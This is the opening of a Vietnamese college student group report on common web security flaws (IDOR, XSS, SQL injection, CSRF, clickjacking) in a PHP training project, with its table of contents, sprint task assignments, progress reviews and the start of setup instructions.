TRƯỜNG CAO ĐẲNG CÔNG NGHỆ THỦ ĐỨC

KHOA CÔNG NGHỆ THÔNG TIN



PRJ – REPORT  
SECURITY ERROR EXAMPLE & PREVENTION

Giảng Viên: Phan Thanh Nhuần

**Nhóm D**:

1.Trần Phong Nhã - 18211TT1000

2.Nguyễn Phương Tân - 18211TT2680

3.Trần Triều Thuận - 18211TT0530

Ngày 07/11/2020



**MỤC LỤC**

I. QUY TRÌNH LÀM VIỆC NHÓM 10

1. Bảng phân công công việc 10

2. Sprint Backlog 12

3. Kết thúc một sprint 12

4. Tiến độ công việc 12

4.1 Sprint 1 (19/10/2020 – 25/10/2020) 12

4.2 Sprint 2 (26/10/2020 – 01/11/2020) 14

4.3 Sprint 3 (02/11/2020 – 06/11/2020) 17

II. HƯỚNG DẪN TẢI VỀ CÀI ĐẶT PROJECT 20

1. Triển khai và khởi động source code 20

2. Cấu trúc source code 35

3. Cách cấu hình cài đặt file để chức năng gửi mail hoạt động được trong source code 36

4. Một số file cần chú ý trong source code 38

III. CÀI ĐẶT LESS/SASS ỨNG DỤNG VÀO PROJECT 39

1. Cài đặt Ruby Installer cho Windows và SASS 39

2. Tiến hành làm việc với SASS thông qua ví dụ 40

3. Ứng dụng SASS vào project php-training 44

IV. DEMO CÁC CHỨC NĂNG 49

1. Kiểm tra User và Email Khi đăng ký thành viên mới 49

2. Xác nhận kích hoạt tài khoản xác nhận email sau khi vừa đăng ký 52

3. Gửi lại xác nhận tài khoản (khi người dùng bỏ qua cảnh báo yêu cầu kích hoạt lần đầu sau khi đăng ký) 54

4. Tìm kiếm theo Username, Email và Full name 56

5. Chức năng quên mật khẩu (Forgot password) 59

6. Chức năng đổi mật khẩu (Change Password) 69

V. NỘI DUNG CÁC LỖI BẢO MẬT 72

1. Insecure Direct Object References (IDOR) và cách phòng chống 72

1.1 Mô tả lỗi 72

1.2 Áp dụng lỗi và cách fix trong source code “php-training” 73

2. Cross Site Scripting (XSS) và cách phòng chống 82

2.1 Mô tả lỗi 82

2.2 Nguyên lý hoạt động của cuộc tấn công XSS như thế nào? 82

2.3 Cách phòng chống, ngăn chặn tấn công XSS 85

2.4 Áp dụng tấn công và cách phòng chống trong source code php-training 87

3. Lỗi SQL Injection và cách phòng chống 92

3.1 Mô tả lỗi 92

3.2 Cách thức hoạt động của cuộc tấn công SQL Injection 93

3.3 Áp dụng cách tấn công và cách fix trong source code “php-training” 93

4. Security misconfiguration và cách phòng chống 100

4.1 Mô tả lỗi 100

4.2 Cách phòng chống 100

5. Broken Authentication (Lỗi xác thực bị hỏng) và cách phòng chống 101

5.1 Mô tả lỗi 101

5.3 Áp dụng vào source code php-training 103

6. Cross Site Request Forgery (CSRF) và cách phòng chống 106

6.1 Mô tả lỗi 106

6.2 Cách ngăn chặn 107

6.3 Áp dụng cách tấn công và phòng chống trong source code php-training 107

7. Lỗi Multi user edit same content at same time (Nhiều người dùng cùng chỉnh sửa một nội dung cùng lúc) và cách phòng chống 112

7.1 Mô tả lỗi 112

7.2 Giải pháp 113

7.3 Áp dụng vào source code php-training 113

8. Clickjacking và cách phòng chống 115

8.1 Mô tả lỗi 115

8.2 Áp dụng cách tấn công và cách giải quyết trong source code php-training 116

9. Tấn công DDOS và cách phòng chống 120

10. Một số vấn đề về bảo mật khác 124

10.1 Sự cố rò rỉ thông tin trên Github hoặc các kho lưu trữ khác. 124

10.1.1 Mô tả tình huống 124

10.1.2 Phương pháp ngăn chặn Push trong source code 125

10.1.3 Phương pháp khác: Sử dụng các biến môi trường thay thế. 127

10.2 Vấn đề với thư mục “.git” 129

10.3 Error 404 129

10.4 Bảo mật SSL 131

10.4.1 Lý do và lợi ích khi dùng SSL 131

10.4.2 Cách cấu hình SSL cho Wampserver để dùng https://localhost 132

VI. CHÚ THÍCH 145

VII. TÀI LIỆU THAM KHẢO 146

**MỤC LỤC HÌNH**

Hình 1: Download source code project 20

Hình 2: File đã tải xong 20

Hình 3: File được giải nén và được đặt trong wamp 21

Hình 4: Phần mềm Visual Studio Code 21

Hình 5: Hướng dẫn select folder vào Visual Studio Code 22

Hình 6: Giao diện khi select folder thành công 22

Hình 7: Click vào biểu tượng Wampserver để khởi động 23

Hình 8: Biểu tượng Wampserver khi khởi động 23

Hình 9: Giao diện web khi nhập vào thanh địa chỉ đường dẫn localhost:80 24

Hình 10: Giao diện khi truy cập vào đường dẫn localhost:80/php-training-master 25

Hình 11: Giao diện khi truy cập đường dẫn localhost:08/phpmyadmin 25

Hình 12: Hướng dẫn đăng nhập phpmyadmin 26

Hình 13: Giao diện trang phpmyadmin 26

Hình 14: Hướng dẫn tạo database 27

Hình 15: Bước 1 nhấn vào database userlogin vừa tạo 28

Hình 16: Nút nhập trên thanh công cụ 28

Hình 17: Nút chọn tệp trong giao diện nhập 28

Hình 18: Đường dẫn đến file table 29

Hình 19: File table users.sql 29

Hình 20: Chọn open để đưa file lên database 29

Hình 21: Nút thực hiện, khi nhấn vào sẽ bắt đầu việc upload 30

Hình 22: Giao diện sau khi upload table cho database thành công 30

Hình 23: Giao diện form login của project 31

Hình 24: Nút sửa ở tài khoản admin 31

Hình 25: Sửa lại mật khẩu chỉnh sửa hàm xuất ra là MD5 32

Hình 26: Đăng nhập lại với tài khoản admin và mật khẩu mới 33

Hình 27: Kết quả đăng nhập thành công 33

Hình 28: Cấu trúc source code 35

Hình 29: Đổi tên file 36

Hình 30: File setting.php 36

Hình 31: Hướng dẫn cách lấy mật khẩu ứng dụng cho email 37

Hình 32: Hướng dẫn đặt tên cho ứng dụng 37

Hình 33: File config.php 38

Hình 34: Hướng dẫn kiểm tra phiên bản 39

Hình 35: Hướng dẫn cài SASS 40

Hình 36: Đường dẫn tạo thư mục 40

Hình 37: Gõ câu lệnh thực thi 41

Hình 38: Câu lệnh sau khi chạy xong 41

Hình 39: Thông báo sau khi dán code 42

Hình 40: Code CSS được SASS biên dịch từ SCSS 43

Hình 41: Dùng biến trong css của SASS 44

Hình 42: Kiểm tra file cần “watch” có trong thư mục 45

Hình 43: Bước 1 open with code 45

Hình 44: Giao diện Visual Studio Code khi mở 46

Hình 45: Di chuyển file vào thư mục 46

Hình 46: Giao diện TERMINAL 47

Hình 47: Chạy câu lệnh trong TERMINAL 47

Hình 48: Hai file mới được tạo ra 48

Hình 49: Giao diện thông báo muốn dừng công việc hay không 48

Hình 50: Database chứa username B 49

Hình 51: Form đăng nhập, nhập dữ liệu B vào trường username 49

Hình 52: Thông báo lỗi do username đã tồn tại 50

Hình 53: Database chứa email: b@gmail.com 50

Hình 54: Nhập giá trị b@gmail.com vào trường email trong form 51

Hình 55: Thông báo lỗi do email đã tồn tại 51

Hình 56: Email yêu cầu người dùng xác nhận việc đăng ký 52

Hình 57: Thông báo kích hoạt tài khoản thành công 52

Hình 58: Thông báo yêu cầu người dùng kích hoạt tài khoản qua email 53

Hình 59: Email yêu cầu kích hoạt tài khoản 54

Hình 60: Thông báo liên kết quá hạn 54

Hình 61: Thông báo yêu cầu người dùng vào email kích hoạt lại tài khoản 54

Hình 62: Tìm kiếm dữ liệu theo full name 58

Hình 63: Tìm kiếm dữ liệu theo username 58

Hình 64: Tìm kiếm dữ liệu theo email 59

Hình 65: Form login và forgot password 59

Hình 66: Form forgot password 59

Hình 67: Thông báo người dùng kiểm tra email 61

Hình 68: Email khi người dùng forgot password 61

Hình 69: Form cho người dùng đổi password mới 64

Hình 70: Thông báo nếu người dùng không nhập đúng confirm password 66

Hình 71: Email thông báo người dùng thay đổi password thành công 67

Hình 72: Thông báo thay đổi password thành công và yêu cầu người dùng đăng nhập lại 68

Hình 73: Nhấn edit information để thay đổi thông tin cá nhân 69

Hình 74: Nút change password thay đổi mật khẩu 69

Hình 75: Form change password 70

Hình 76: Thông báo thay đổi mật khẩu thành công 70

Hình 77: Thông báo đến email đã liên kết với tài khoản trước đó 71

Hình 78: Hacker tấn công database thông qua id 72

Hình 79: Danh sách toàn bộ người dùng 73

Hình 80: Nhấn vào hình con mắt (Để xem thông tin chi tiết) 74

Hình 81: Thay đổi lại ID người dùng từ 33 thành số 1 74

Hình 82: ID bị lộ trên URL 75

Hình 83: Trang chỉnh sửa thông tin của hacker có ID là 33 75

Hình 84: Thay đổi ID action từ 33 thành 1 để tùy ý chỉnh sửa thông tin người dùng khác 76

Hình 85: Thay đổi mà hacker muốn gán lại cho admin 76

Hình 86: Thông tin của admin đã bị hacker thay đổi 77

Hình 87: ID được mã hóa md5 77

Hình 88: Áp dụng md5 vào code 79

Hình 89: Code hành động thay đổi mật khẩu cho user 79

Hình 90: Code câu lệnh kiểm tra tại file user-change.php 80

Hình 91: Chuỗi ID được mã hóa khi kiểm tra source bằng F12 81

Hình 92: Cuộc tấn công XSS 83

Hình 93: Các bước về cuộc tấn công XSS 84

Hình 94: Dữ liệu xuất ra, kiểm tra bằng cách nhấn f12 86

Hình 95: Code minh họa mã hóa javascript khi chèn dữ liệu không tin cậy 86

Hình 96: Code mã hóa thuộc tính css 87

Hình 97: Đoạn script độc hại hacker muốn tấn công 87

Hình 98: Script độc hại đã được lưu trên database 88

Hình 99: Người dùng admin nhấn vào xem danh sách user 88

Hình 100: Session của admin đã bị tự động gửi đến server của hacker 88

Hình 101: Người dùng nhập vào chứa các ký tự bị cấm 91

Hình 102: Thông báo lỗi khi người dùng nhập ký tự cấm 91

Hình 103: Mô tả quy trình hacker tấn công database thông qua SQL Injection 92

Hình 104: Cách thức hoạt động 93

Hình 105: Form đăng nhập thực hiện các thao tác về câu truy vấn SQL 94

Hình 106: Trang web sẽ load lại nhiều lần 94

Hình 107: Dùng ký tự dấu nháy đơn ‘ sau password 95

Hình 108: Phát hiện ứng dụng đã crash 95

Hình 109: Câu truy vấn lấy dữ liệu trực tiếp từ form 96

Hình 110: Ký tự nháy đơn ‘ khiến cho câu truy vấn lên database bị sai 96

Hình 111: Kết quả bạn đã vào được trang giao diện của user 96

Hình 112: Câu truy vấn khi bạn tấn công được 97

Hình 113: Câu truy vấn cho password 97

Hình 114: Đưa vào câu truy vấn như một số đoạn code 98

Hình 115: Đưa vào câu truy vấn như một số đoạn code 99

Hình 116: Mô tả quá trình Security Misconfiguration 100

Hình 117: Mô tả việc hacker tấn công database thông qua session ID 101

Hình 118: Cách ngăn chặn hacker tấn công 102

Hình 119: Thông báo nếu mật khẩu nhập vào không đúng yêu cầu 105

Hình 120: Hacker tấn công người dùng thông qua email chứa link độc 106

Hình 121: Hacker thành công đánh cấp khi người dùng click vào link độc 107

Hình 122: Form edit user 108

Hình 123: URL user ID chưa được mã hóa 108

Hình 124: Hacker truyền giá trị href độc hại vào thẻ <a> 109

Hình 125: Liên kết đã được hacker thay đổi 110

Hình 126: Khi admin click và user có id là 4 bị xóa 110

Hình 127: Quá trình xảy ra lỗi mất dữ liệu khi 2 người dùng cùng chỉnh sửa 1 nội dung 112

Hình 128: Thông báo thành công 114

Hình 129: Chỉnh sửa thành công version sẽ tăng thêm 1 (từ 8 -> 9) 114

Hình 130: Thông báo nếu người dùng đã được chỉnh sửa 114

Hình 131: Hình thức tấn công đánh lừa người 116

Hình 132: Đường link vào trang web 116

Hình 133: Hacker còn nhúng giao diện ứng dụng web 117

Hình 134: Hacker thêm một <div> vào trang web 118

Hình 135: Góc trái trình duyệt khi có liên kết sắp chuyển hướng 120

Hình 136: Đăng nhập tài khoản và tìm đến element Button của form 121

Hình 137: Click chuột phải chọn edit as HTML 121

Hình 138: Chuyển đổi bằng cách thêm id= “frmlogin” vào 122

Hình 139: Chuyển đổi bằng cách thêm id= “frmlogin” vào 122

Hình 140: Cửa sổ console và thêm đoạn lệnh 122

Hình 141: File .gitignore 125

Hình 142: Tạo file example 126

Hình 143: Hướng dẫn thay đổi thông tin file example 126

Hình 144: File .gitignore 128

Hình 145: Hướng dẫn chặn và thêm các biến 128

Hình 146: Hướng dẫn gọi biến bảo mật 128

Hình 147: Thông báo lỗi 403 130

Hình 148: Code kiểm tra điều kiện và gọi hàm show lỗi 404 131

Hình 149: Mô tả SSL 131

Hình 150: Đường dẫn được chứng chỉ SSL 132

Hình 151: Phiên bản php trong wampserver 133

Hình 152: Hướng dẫn cài mkcert 134

Hình 153: Mô tả quá trình và kết quả thực thi câu lệnh 134

Hình 154: Kiểm tra phiên bản đã cài 135

Hình 155: Chạy câu lệnh install mkcert để cài đặt tiếp tục 135

Hình 156: Thông báo bảo mật và nhấn Yes 136

Hình 157: Kết quả sau khi nhấn Yes ở thông báo 136

Hình 158: Chạy câu lệnh mkcert “localhost” 137

Hình 159: Các file chứng thực CA 137

Hình 160: Tạo folder key 138

Hình 161: Copy 2 file CA vào key theo đường dẫn cung cấp 138

Hình 162: Chọn file httpd.conf 139

Hình 163: Chỉnh sửa file php.ini 140

Hình 164: Tạo thư mục ssl theo đường dẫn 140

Hình 165: Theo đường dẫn và chọn file httpd-ssl.conf 141

Hình 166: Chỉnh sửa file httpd-ssl.conf 141

Hình 167: Chỉnh sửa file httpd-ssl.conf 142

Hình 168: Chỉnh sửa file httpd-ssl.conf 142

Hình 169: Chỉnh sửa file httpd-ssl.conf 142

Hình 170: Chỉnh sửa file httpd-ssl.conf 142

Hình 171: Chỉnh sửa file httpd-ssl.conf 143

Hình 172: Chọn file httpd-vhosts.conf theo đường dẫn 143

Hình 173: Sau khi dán đoạn code vào file 144

Hình 174: Kết quả đạt được 144

# **I. QUY TRÌNH LÀM VIỆC NHÓM**

Trong quá trình học tập, nhóm đã được nhận source code tham khảo từ giáo viên và tiến hành viết lại báo cáo tình hình các lỗi và cách fix lỗi theo mô hình Scrum.

## **1. Bảng phân công công việc**

Tất cả các thành viên trong nhóm đều tham gia phân tích source code mẫu, nhận yêu cầu mới và thực hiện các chức năng phù hợp, tìm lỗi và thực hiện giải pháp sửa lỗi nếu có.

Ngoài ra, tham khảo thêm những lỗi liên quan đến bảo mật khác để nâng cao trình độ bản thân cũng như giúp đỡ thành viên nhóm trong việc fix lỗi bảo mật.

Các công việc được phân công như sau: (Chi tiết Sprint được nêu rõ ở tiến độ công việc)

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
|  | **Phân công** | **Sprint** | **Người thực hiện** | **Chức vụ** | **Tiến độ** |
| **Chức năng** | - Làm chức năng xóa user. | 1 | Nguyễn Phương Tân | Nhóm trưởng | 100% |
| - Sort theo ID. | 1 |
| - Phân Trang. | 1 |
| - Quên mật khẩu (xác nhận email). | 2 |
| - Thay đổi mật khẩu (xác nhận qua email). | 2 |
| **Lỗi bảo mật** | - Ví dụ và cách phòng chống tấn công Cross Site Scripting (XSS). | 3 |
| - Ví dụ và cách phòng chống lỗi bảo mật IDOR. | 3 |
| - Ví dụ và cách phòng chống lỗi Multi user edit same content at same time. | 3 |
| - Một số vấn đề bảo mật khác. | 3 |
| **Chức năng** | - Làm chức năng xem thông tin user. | 1 | Trần Phong Nhã | Thành viên | 98% |
| - Kiểm tra user và email nếu trùng user và email trong database thì báo lỗi khi đăng ký. | 2 |
| - Đăng nhập bằng username hoặc email. | 2 |
| - Tìm kiếm theo email. | 2 |
| - Ràng buộc mật khẩu khi đăng ký phải có mức độ bảo mật cao (> 8 ký tự, chữ hoa chữ thường, ký tự đặc biệt). | 2 |
| **Lỗi bảo mật** | - Broken Authentication. | 3 |
| - Cross Site Request Forgery (CSRF). | 3 |
| - Ví dụ DDOS website và cách phòng chống. | 3 |
| **Chức năng** | - Làm chức năng cập nhật thông tin user. | 1 | Trần Triều Thuận | Nhóm phó | 100% |
| - Tìm kiếm theo username. | 1 |
| - Đăng ký tài khoản (Phải dùng xác nhận kích hoạt tài khoản qua email). | 2 |
| - Gửi lại xác nhận tài khoản (khi người dùng bỏ qua cảnh báo lần đầu lúc đăng ký). | 2 |
| - Tìm kiếm theo Fullname. | 2 |
| - Kết hợp less sass vào source code. | 3 |
| **Lỗi bảo mật** | - Ví dụ và cách phòng chống lỗi bảo mật SQL Injection. | 3 |
| - Ví dụ và cách phòng chống lỗi bảo mật Security Misconfiguration. | 3 |
| - Ví dụ và cách phòng chống lỗi bảo mật Clickjacking. | 3 |

## **2. Sprint Backlog**

Tiến hành cuộc họp 1**5 phút** hằng ngày để kiểm tra tiến độ thông qua **chat message online trên Discord** và yêu cầu sprint phải đạt được: Website phải **tích hợp chức năng** chắc chắn và chuyển giao đến giảng viên được sau khi đã kiểm thử trước.

Mục tiêu chuyển giao của sprint này phải đáp ứng được các yêu cầu về tính năng của giảng viên.

Để đạt được điều đó:

1. Các thành viên phải hoàn thành các công việc đã được chuyển giao.
2. Tiến độ công việc chắc chắn được hoàn thành đúng tiến độ.
3. Công việc phải được thực hiện rõ ràng và ổn định.

## **3. Kết thúc một sprint**

* Sau khi kết thúc Sprint, Nhóm trưởng sẽ xác nhận phần công việc hoàn thành và chưa hoàn thành.
* Nhóm sẽ tổng kết lại những thuận lợi và khó khăn trong sprint vừa qua.
* Lập kế hoạch các công việc sẽ làm cho các sprint tiếp theo.

## **4. Tiến độ công việc**

### **4.1 Sprint 1 (19/10/2020 – 25/10/2020)**

1. **Các chức năng cần thực hiện trong sprint này:**

* Làm chức năng xem thông tin, hiển thị thông tin từng người dùng.
* Làm chức năng xóa user.
* Làm chức năng chỉnh sửa, cập nhật thông tin user.

1. **Thông qua các mục tiêu trên các thành viên được phân chia chức năng theo thời gian yêu cầu:**

* **Nguyễn Phương Tân**
  + Thực hiện chức năng xóa User với tiến độ hoàn thành trễ nhất là ngày 21/10.
  + Tiến độ hoàn thành chức năng phân trang trễ nhất ngày 22/10.
  + Tiến độ hoàn thành chức năng sắp xếp theo ID trễ nhất ngày 23/10.
* **Trần Triều Thuận**
  + Thực hiện chức năng chỉnh sửa, cập nhật thông tin User trễ nhất ngày 22/10.
  + Thực hiện tính năng tìm kiếm user theo username trễ nhất ngày 25/10.
* **Trần Phong Nhã**
  + Thực hiện chức năng xem thông tin user trễ nhất ngày 22/10.
  + Hiển thị thông tin chi tiết user và tìm lỗi bảo mật trễ nhất ngày 25/10.

**c) Sprint backlog**

Nhóm tiến hành họp nhóm online 15 phút vào 8 – 9 giờ tối hằng ngày thông qua Discord nhằm nêu rõ các khó khăn, kết quả đã làm trong ngày.

Giúp nhóm trưởng nắm được tình hình và trực tiếp hướng dẫn khắc phục các khó khăn bằng đàm thoại thông qua Stream chia sẻ màn hình với Discord.

**d) Kết thúc Sprint 1**

Kết thúc sprint 1. Kết quả hoàn thành của các thành viên trong nhóm được liệt kê:

* **Trần Triều Thuận**
  + Hoàn thành và chuyển giao chức năng update user cho nhóm trưởng ngày 22/10.
  + Chuyển giao chức năng tìm kiếm user ngày 24/10.
  + **=> Kết quả: Đạt 100%**
* **Nguyễn Phương Tân**
  + Hoàn thành chức năng xóa user ngày 20/10.
  + Hoàn thành phân trang ngày 21/10.
  + Hoàn thành sắp xếp theo ID ngày 23/10.
  + **=> Kết quả**: **Đạt 100%**
* **Trần Phong Nhã** 
  + Hoàn thành và chuyển giao chức năng xem thông tin và hiển thị chi tiết thông tin người dùng ngày 24/10.
  + Tìm kiếm một số lỗi có trong source code (Tổng 5 lỗi).
  + **=> Kết quả: Đạt 99%**

Lập kế hoạch cho Sprint 2:

* Ràng buộc mật khẩu khi đăng ký phải có mức độ bảo mật cao (> 8 ký tự, chữ hoa chữ thường, ký tự đặc biệt).
* Kiểm tra user và email nếu trùng user và email trong database thì báo lỗi khi đăng ký.

Đánh giá từ nhóm trưởng:

* Kết thúc sprint 1, tất cả các chức năng yêu cầu từ giảng viên hoàn thành 99%.
* Tiến độ hoàn thành công việc của các thành viên làm tốt.

Đánh giá từ giảng viên được nhóm ghi nhận lại:

* Phát hiện lỗi bảo mật cơ bản IDOR trong các chức năng và yêu cầu nhóm nhanh chóng vá lỗi ở sprint tiếp theo.

### **4.2 Sprint 2 (26/10/2020 – 01/11/2020)**

Sau khi kết thúc sprint 1 và trình bày báo cáo cho giảng viên. Nhóm nhận được các công việc mới như đăng ký, đổi mật khẩu và quên mật khẩu có xác nhận bằng email cho người dùng và cũng như phát hiện lỗi xảy ra trong các chức năng vừa hoàn thành ở sprint số 1. Nhóm trưởng tiến hành lập phân công mới như sau:

1. **Các chức năng cần thực hiện trong sprint này:**

* Ràng buộc mật khẩu khi đăng ký phải có mức độ bảo mật cao (> 8 ký tự, chữ hoa chữ thường, ký tự đặc biệt).
* Kiểm tra user và email nếu trùng user và email trong database thì báo lỗi khi đăng ký.
* Đăng nhập bằng username hoặc email.
* Tìm kiếm theo email, username hoặc fullname.
* Vá lỗi bảo mật IDOR (không thực hiện các action theo id) trong Edit, Delete, View của User.
* Làm chức năng quên mật khẩu (Có xác nhận bằng Email).
* Chức năng sửa đổi mật khẩu (Có email thông báo sau khi chỉnh sửa).
* Chức năng đăng ký tài khoản (Phải dùng xác nhận kích hoạt tài khoản qua email).
* Gửi lại xác nhận tài khoản (chỉ gửi khi người dùng lỡ bỏ qua cảnh báo cần kích hoạt lần đầu lúc đăng ký và muốn kích hoạt lại).

1. **Thông qua các mục tiêu trên các thành viên được phân chia chức năng theo thời gian yêu cầu:**

* **Nguyễn Phương Tân**
  + Thực hiện vá lỗi bảo mật IDOR gấp rút, yêu cầu hoàn thành trễ nhất ngày 27/10.
  + Thực hiện chức năng quên mật khẩu kết hợp với đổi mật khẩu cho người dùng có quyền là User (Phải xác nhận qua thông báo email) nhanh chóng nhằm trợ giúp các thành viên khác làm các yêu cầu thêm về gửi email, trễ nhất ngày 28/10.
  + Thực hiện chức năng thay đổi mật khẩu của người dùng đối với tài khoản có quyền là admin, trễ nhất ngày 31/10.
* **Trần Triều Thuận**
  + Thực hiện chức năng tìm kiếm user theo fullname, hạn trễ nhất ngày 28/10.
  + Thực hiện tính năng đăng ký tài khoản có gửi email yêu cầu kích hoạt, trễ nhất ngày 30/10.
  + Thực hiện chức năng gửi lại Email cho người dùng muốn xác nhận kích hoạt tài khoản khi họ lỡ qua qua cảnh báo yêu cầu kích hoạt lúc đăng ký, Thời hạn trễ nhất ngày 31/10.
* **Trần Phong Nhã**
  + Thực hiện chức năng đăng nhập bằng username hoặc email, trễ nhất ngày 27/10.
  + Ràng buộc mật khẩu khi đăng ký phải có mức độ bảo mật cao (> 8 ký tự, chữ hoa chữ thường, ký tự đặc biệt), trễ nhất ngày 28/10.
  + Thực hiện tìm kiếm theo Email, hạn trễ nhất ngày 29/10.
  + Kiểm tra user và email nếu trùng user và email trong database thì báo lỗi khi đăng ký, hạn trễ nhất ngày 31/10.

1. **Sprint backlog**

Tương tự quá trình làm ở sprint 1, nhóm tiến hành họp nhóm online 15 phút vào 8 – 9 giờ tối hằng ngày thông qua Discord nhằm nêu rõ các khó khăn, kết quả đã làm trong ngày.

Giúp nhóm trưởng nắm được tình hình và trực tiếp hướng dẫn khắc phục các khó khăn bằng đàm thoại thông qua Stream chia sẻ màn hình với Discord.

1. **Kết thúc Sprint 2**

Kết thúc sprint 2. Kết quả hoàn thành của các thành viên trong nhóm được liệt kê:

* **Trần Triều Thuận**
  + Hoàn thành và chuyển giao chức năng tìm kiếm user cho nhóm trưởng ngày 26/10.
  + Chuyển giao chức năng đăng ký tài khoản có gửi email yêu cầu kích hoạt ngày 30/10.
  + Chuyển giao chức năng Gửi lại xác nhận tài khoản ngày 31/10.
  + **=> Kết quả: Đạt 100%**
* **Nguyễn Phương Tân**
  + Thực hiện vá lỗi bảo mật IDOR hoàn thành ngày 26/10.
  + Hoàn thành chức năng quên mật khẩu ngày 27/10.
  + Hoàn thành chức năng đổi mật khẩu cho người dùng có quyền là User ngày 28/10.
  + Hoàn thành chức năng đổi mật khẩu của người dùng đối với tài khoản có quyền là admin 30/10.
  + **=> Kết quả: Đạt 100%**
* **Trần Phong Nhã** 
  + Hoàn thành và chuyển giao cho nhóm trưởng chức năng đăng nhập bằng username hoặc email ngày 27/10.
  + Hoàn thành ràng buộc mật khẩu khi đăng ký phải có mức độ bảo mật cao ( >=8 ký tự, chữ hoa chữ thường, ký tự đặc biệt) ngày 28/10.
  + Hoàn thành tìm kiếm theo Email ngày 28/10.
  + Hoàn thành kiểm tra user và email nếu trùng user và email trong database thì báo lỗi khi đăng ký vào ngày 31/10.
  + **=> Kết quả: Đạt 97%.**

Lập kế hoạch cho Sprint 3:

* Cấu hình ssl cho wampserver localhost giúp môi trường thử nghiệm giống với môi trường thực tế.

Đánh giá từ nhóm trưởng:

* Kết thúc sprint 2, tất cả các chức năng yêu cầu từ giảng viên hoàn thành 100%
* Tiến độ hoàn thành công việc của các thành viên làm tốt.
* Kỹ năng lập trình, phân tích của Nhã cần phải có cải thiện thật nhiều và thời gian phân bổ cho công việc không hợp lý.

Đánh giá từ giảng viên được nhóm ghi nhận lại:

* Nhóm hoàn thành công việc rất tốt.

### **4.3 Sprint 3 (02/11/2020 – 06/11/2020)**

Sau khi kết thúc sprint 2 và trình bày báo cáo cho giảng viên. Các nhóm được giảng viên trình bày về một số lỗi bảo mật thường gặp cho website. Nhóm xác nhận có lỗi trong source code của mình và lên kế hoạch cho sprint 3:

1. **Các chức năng cần thực hiện trong sprint này:**

* Fix lỗi bảo mật nhiều người dùng cùng chỉnh sửa một nội dung trong cùng một lúc.
* Cấu hình ssl cho wampserver localhost giúp môi trường thử nghiệm giống với môi trường thực tế.
* Tìm các lỗi bảo mật mới, ghi báo cáo lại và kiểm tra trong source code của nhóm.
* Sử dụng LESS/SASS vào source code.

1. **Thông qua các mục tiêu trên các thành viên được phân chia chức năng theo thời gian yêu cầu:**

* **Nguyễn Phương Tân**
  + Cách phòng chống lỗi bảo mật IDOR, Multi user edit same content at same time, hạn trễ nhất cuối ngày 2/11
  + Ví dụ và cách phòng chống tấn công Cross Site Scripting (XSS), hạn trễ nhất ngày 3/11
  + Một số vấn đề bảo mật khác, hạn trễ nhất 11h ngày 4/11
* **Trần Triều Thuận**
  + Ví dụ và cách phòng chống lỗi bảo mật SQL Injection, hạn trễ nhất hết ngày 2/11
  + Ví dụ và cách phòng chống lỗi bảo mật Security Misconfiguration, hạn trễ nhất ngày 3/11
  + Ví dụ và cách phòng chống lỗi bảo mật Clickjacking, Sử dụng LESS/SASS vào source code, hạn trễ nhất vào 11h ngày 4/11
* **Trần Phong Nhã**
  + Ví dụ và cách phòng chống lỗi bảo mật Broken Authentication, hạn trễ nhất ngày 2/11
  + Ví dụ và cách phòng chống lỗi bảo mật Cross Site Request Forgery (CSRF), hạn trễ nhất ngày 3/11
  + Ví dụ và cách phòng chống lỗi bảo mật DDOS website, hạn trễ nhất 11h ngày 4/11

1. **Sprint backlog**

Tương tự quá trình làm ở sprint 1 và 2, nhóm tiến hành họp nhóm online 15 phút vào 8 – 9 giờ tối hằng ngày thông qua Discord nhằm nêu rõ các khó khăn, kết quả đã làm trong ngày.

Giúp nhóm trưởng nắm được tình hình và trực tiếp hướng dẫn khắc phục các khó khăn bằng đàm thoại thông qua Stream chia sẻ màn hình với Discord.

1. **Kết thúc Sprint 3**

Kết thúc sprint 3. Kết quả hoàn của các thành viên trong nhóm được liệt kê:

* **Trần Triều Thuận**
  + Hoàn thành và chuyển giao cách phòng chống lỗi bảo mật SQL Injection vào 21 giờ ngày 2/11.
  + Chuyển giao chức Ví dụ và cách phòng chống lỗi bảo mật Security Misconfiguration vào 14 giờ ngày 3/11.
  + Chuyển giao ví dụ và cách phòng chống lỗi bảo mật Clickjacking, Sử dụng LESS/SASS vào source code ngày vào 10 giờ ngày 4/11.
  + **=> Kết quả: Đạt 100%**
* **Nguyễn Phương Tân**
  + Cách phòng chống lỗi bảo mật IDOR, Multi user edit same content at same time hoàn thành vào 17 giờ ngày 2/11.
  + Hoàn thành ví dụ và cách phòng chống tấn công Cross Site Scripting (XSS) vào 15 giờ ngày 3/11.
  + Hoàn thành thêm một số vấn đề bảo mật khác (gồm: sự cố rò rỉ thông tin khi dùng git, lỗi 404, bảo mật với SSL) vào 10h30 ngày 4/11 .
  + **=> Kết quả: Đạt 100%**
* **Trần Phong Nhã** 
  + Hoàn thành ví dụ và cách phòng chống lỗi bảo mật Broken Authentication vào 21 giờ ngày 2/11.
  + Hoàn thành ví dụ và cách phòng chống lỗi bảo mật Cross Site Request Forgery (CSRF) vào 17 giờ ngày 3/11.
  + Ví dụ và cách phòng chống lỗi bảo mật DDOS websitehoàn thành phần demo lỗi, chưa áp dụng vào source code. (Mức độ hoàn thành: 80%) vào 8 giờ ngày 4/11.
  + **=> Kết quả: Đạt 85%**

# **II. HƯỚNG DẪN TẢI VỀ CÀI ĐẶT PROJECT**

## **1. Triển khai và khởi động source code**

Để tải source code và cài đặt truy cập vào link : <https://github.com/tailieuweb/training-php/tree/nhomd_chieu2> để tải source.



Hình 1: Download source code project

Sau khi file tải xong và hiển thị tại thanh download.

